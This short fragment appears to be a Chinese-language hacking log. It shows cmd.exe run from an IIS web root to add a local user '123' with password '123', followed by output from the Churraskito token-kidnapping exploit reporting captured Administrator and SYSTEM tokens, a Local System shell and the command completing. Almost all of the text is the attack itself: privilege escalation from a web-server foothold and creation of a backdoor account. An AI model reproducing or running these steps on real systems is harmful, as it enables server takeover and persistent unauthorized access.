 shell路径：cmd.exe
C:\Inetpub\wwwroot\Cmd.exe "net user 123 123 /add"
/Churraskito/-->This exploit gives you a Local System shell
/Churraskito/-->Got WMI process Pid: 3640
/Churraskito/-->Found token Administrator
/Churraskito/-->Found token Administrator
/Churraskito/-->Found token Administrator
/Churraskito/-->Found token Administrator
/Churraskito/-->Found token Administrator
/Churraskito/-->Found token SYSTEM
/Churraskito/-->Running command
命令成功完成。